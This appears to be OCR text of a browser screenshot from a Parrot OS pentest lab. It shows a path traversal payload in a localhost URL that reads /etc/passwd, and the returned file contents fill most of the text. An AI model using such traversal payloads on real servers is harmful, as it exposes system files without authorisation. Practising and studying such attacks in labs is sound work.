 127.0.0.1/?file=%2E%2E%2
http://127.0.0.1/?file=%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc%2Fpassw
6
Parrot OS Pentest Privacy Pentest Learn Series ToolsLinux Winsad | Hacking a... Other Bookmarks
Hack NSA
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL
Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin
/nologin strongswan:x:107:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:
/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:
/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin
/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:
/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin